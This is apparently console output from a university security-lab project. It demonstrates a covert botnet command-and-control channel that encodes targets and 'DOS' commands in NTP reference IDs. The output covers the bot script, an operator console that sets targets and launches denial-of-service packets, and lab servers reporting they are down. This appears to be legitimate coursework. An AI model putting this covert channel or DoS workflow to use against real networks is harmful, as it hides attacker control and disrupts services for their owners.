 cs4404@host5: ~ (ssh)
cs4404@host5:~$ sudo ./stuxnet.py
WARNING: No route found for IPv6 destination :: (no default route?). This affects only IPv6
NTP reference_id: 10.4.8.1
Corresponding bytes: b'\n\x04\x08\x01'
Target is now 10.4.8.1
NTP reference_id: 0.68.79.83
Corresponding bytes: b'\x00DOS'
Action: Execute Denial-Of-Service Attack
NTP reference_id: 10.4.8.2
Corresponding bytes: b'\n\x04\x08\x02'
Target is now 10.4.8.2
NTP reference_id: 0.68.79.83
Corresponding bytes: b'\x00DOS'
Action: Execute Denial-Of-Service Attack
2. Bot
cs4404@host1: ~ (ssh)
cs4404@host1:~$ sudo ./server.py
sudo: unable to resolve host host1.team8.4404.cs.
wpi.edu
Client ('10.4.8.5', 42728)
You should frown, your system is down
cs4404@ns1: ~ (ssh)
cs4404@ns1:~$ sudo ./server.py
Client ('10.4.8.5', 41646)
You should frown, your system is down
3. Targets
cs4404@host6: ~ (ssh)
NTP-CCCP
Welcome to the NTP Covert Command and Control Program (NTP-CCCP)
Type "help" for help
Enter command: target
Current target is 0.0.0.0
Enter command: set_target 10.4.8.1
The new target is 10.4.8.1
Enter command: target
Current target is 10.4.8.1
Enter command: dos
Executing a DOS attack on 10.4.8.1
.
Sent 1 packets.
.
Sent 1 packets.
Enter command: dos 10.4.8.2
Executing a DOS attack on 10.4.8.2
.
Sent 1 packets.
.
Sent 1 packets.
Enter command:
1. Attacker